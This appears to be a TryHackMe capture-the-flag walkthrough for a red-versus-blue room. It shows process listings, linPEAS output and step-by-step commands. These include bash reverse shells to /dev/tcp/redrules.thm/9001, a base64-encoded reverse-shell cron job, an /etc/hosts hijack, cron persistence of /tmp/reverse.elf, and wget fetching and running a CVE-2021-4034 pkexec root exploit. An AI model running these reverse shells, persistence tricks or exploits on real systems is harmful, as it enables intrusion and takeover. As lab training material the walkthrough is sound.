16927 2 [xfs_mru_cache] x86_64 root
16933 2 [jfsIO] x86_64 root
16934 2 [jfsCommit] x86_64 root
16935 2 [jfsCommit] x86_64 root
16936 2 [jfsSync] x86_64 root
71185 758 apache2 x86_64 www-data
71188 758 apache2 x86_64 www-data
71304 758 apache2 x86_64 www-data
71305 758 apache2 x86_64 www-data
71363 758 apache2 x86_64 www-data
71366 758 apache2 x86_64 www-data
71524 758 apache2 x86_64 www-data
71529 758 apache2 x86_64 www-data
71530 758 apache2 x86_64 www-data
71571 758 apache2 x86_64 www-data
74843 2 [kworker/0:2-events] x86_64 root
74928 2 [kworker/1:1-events] x86_64 root
75886 2 [kworker/0:0-events] x86_64 root
75922 2 [kworker/u4:2-events_power_efficient] x86_64 root
75991 621 cron x86_64 root
<strong> 76001 75991 sh x86_64 blue /usr/bin/dash</strong>
<strong> </strong><em><strong>76004 76001 reverse.elf x86_64 blue </strong> <strong>/tmp/reverse.elf</strong></em>
76045 2 [kworker/1:2-events] x86_64 root
76086 2 [kworker/u4:1-events_power_efficient] x86_64 root
<strong> 76224 1 bash x86_64 red
76265 1 bash x86_64 red</strong>
76266 2 [kworker/u4:0-events_power_efficient] x86_64 root
Let's Kill red process
<strong>kill 76224 76265</strong>
> We see it always spawns a new process
Let's spawn a shell
<strong>shell</strong>
Process 76459 created.
Channel 1 created.
<strong>python3 -c "import pty;pty.spawn('/bin/bash')"</strong>
linPEAS
<strong>cd /tmp
wget http://your-ip/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh</strong>
TRACES FROM RED
╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
╚════════════════════════════════════════════════╝
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
<strong>red</strong> 76938 0.0 0.1 6972 2620 ? S 18:31 0:00 <strong>bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 </strong>&
<strong>red</strong> 77309 0.0 0.1 6972 2512 ? S 18:32 0:00 <strong>bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &</strong>
╔══════════╣ Searching root files in home dirs (limit 30)
<strong>/home/red/flag2</strong>
What can we do?
> So we know red uses
<strong>bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &</strong>
> <strong>redrules.thm/9001</strong>
> If we check /etc/hosts
Sending payload: /etc/hosts
Decoded response:
127.0.0.1 localhost
127.0.1.1 red
<strong><em>192.168.0.1 redrules.thm</em></strong>
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
WHAT IF WE...
> Change redrules.thm to our ip-address and start a netcat listener
> Meterpreter Shell
<strong>cd /etc
edit hosts</strong>
<strong>i</strong> == <strong>I</strong>nsert
<strong>Esc </strong>== <strong>Esc</strong>ape from inster
<strong>:wq</strong> == <strong>W</strong>rite changes and <strong>Q</strong>uite
meterpreter > cd /etc/
meterpreter > edit hosts
[-] core_channel_open: Operation failed: 1
<strong>ls -la | grep hosts</strong>
100646/rw-r--r<strong>w</strong>- 242 fil 2023-08-03 21:03:01 +0200 hosts
> We have write rights but can't save.
HERE COMES THE TRICK
> Check for attributes set
<strong>lsattr /etc/hosts</strong>
> Normal output
--------------e------- hosts
> Append rights
-----<strong>a</strong>--------e----- hosts
<strong>echo YOUR-IP redrules.thm >> /etc/hosts</strong>
NETCAT Listener
<strong>sudo rlwrap nc -lvnp 9001</strong>
> Now Let's Drop in to activte red !
# Meterpreter Shell
<strong>shell</strong>
<strong>python3 -c "import pty;pty.spawn('/bin/bash')"</strong>
FLAG2
<strong>cat /home/red/flag2</strong>
CREATE PERSISTENCE
<strong>(crontab -l 2>/dev/null; echo "* * * * * /tmp/reverse.elf") | crontab -</strong>
START METASPLOIT LISTENER
msf6 exploit(multi/handler) > <strong>exploit</strong>
meterpreter > <strong>getuid</strong>
Server username: red
Make Stable Shell
<strong>python3 -c "import pty;pty.spawn('/bin/bash')"</strong>
List Cronjobs
<strong>crontab -l</strong>
<em><strong>*/1 * * * * echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC9yZWRydWxlcy50aG0vOTAwMSAwPiYxICYn | base64 -d | sh</strong></em>
* * * * * /tmp/reverse.elf
Edit Cronjobs
> We got you !
<strong>cd /tmp
crontab -l > temp_cron
Ctrl + C
y
</strong>meterpreter > <strong>cd /tmp
</strong>meterpreter > <strong>edit temp_cron</strong>
<strong>i
Esc
:wq</strong>
<strong>shell</strong>
<strong>python3 -c "import pty;pty.spawn('/bin/bash')"</strong>
<strong>crontab temp_cron</strong>
<strong>crontab -l
rm temp_cron</strong>
> So now we removed red his cronjob and got flag2
> Time to get root !
PRIVILEGE ESCALATION
linPEAS
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 31K Aug 14 2022 <strong>/home/red/.git/pkexec</strong> ---> Linux4.10_to_5.1.17(<strong>CVE-2019-13272</strong>)/rhel_6(<strong>CVE-2011-1485</strong>)
GTFOBINS
<strong>Sudo</strong>
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
<strong>sudo pkexec /bin/sh</strong>
.BASH_HISTORY
ls -la
ls -la
total 36
drwxr-xr-x 4 root red 4096 Aug 17 2022 .
drwxr-xr-x 4 root root 4096 Aug 14 2022 ..
lrwxrwxrwx 1 root root 9 Aug 14 2022 <strong>.bash_history -> /dev/null</strong>
-rw-r--r-- 1 red red 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 red red 3771 Feb 25 2020 .bashrc
drwx------ 2 red red 4096 Aug 14 2022 .cache
drwxr-x--- 2 red red 4096 Aug 14 2022 .git
-rw-r--r-- 1 red red 807 Aug 14 2022 .profile
-rw-rw-r-- 1 red red 75 Aug 14 2022 .selected_editor
-rw------- 1 red red 0 Aug 17 2022 .viminfo
-rw-r----- 1 root red 41 Aug 14 2022 flag2
> Unfortunatly everything get's deleted with <strong>/dev/null</strong>
.git
<strong>cd .git</strong>
<strong>./pkexec --version</strong>
<a href="https://packetstormsecurity.com/files/165739/PolicyKit-1-0.105-31-Privilege-Escalation.html" target="_blank" rel="noreferrer noopener">pkexec version 0.105</a>
CVE-2021-4034
> On the target
<strong>ldd --version</strong>
ldd (Ubuntu GLIBC 2.31-0ubuntu9.7) 2.31
> Use the TryHackMe AttackBox
- (Because of GLIBC Version issues)
<strong>git clone https://github.com/ryaagard/CVE-2021-4034.git</strong>
<strong>cd</strong> <strong>CVE-2021-4034</strong>
<strong>subl exploit.c</strong>
> Edit this line to
<strong>#define BIN "/home/red/.git/pkexec"</strong>
> Make the exploit
<strong>make</strong>
> Make Tar
<strong>tar -czf CVE-2021-4034.tar.gz CVE-2021-4034</strong>
> Make Simple Python HTTP Server
<strong>python3 -m http.server 8000</strong>
> Download on Target
<strong>cd /tmp</strong>
<strong>wget http://ATTACK-BOX:8000/evil.so</strong>
<strong>wget http://<strong>ATTACK-BOX</strong>:8000/exploit</strong>
EXPLOIT
<strong>chmod +x exploit</strong>
<strong>./exploit</strong>
<strong>whoami</strong>
root
FLAG3
<strong>cat flag3</strong>
THM{NICE JOB}
BONUS
> Check out <strong>/root/defense</strong>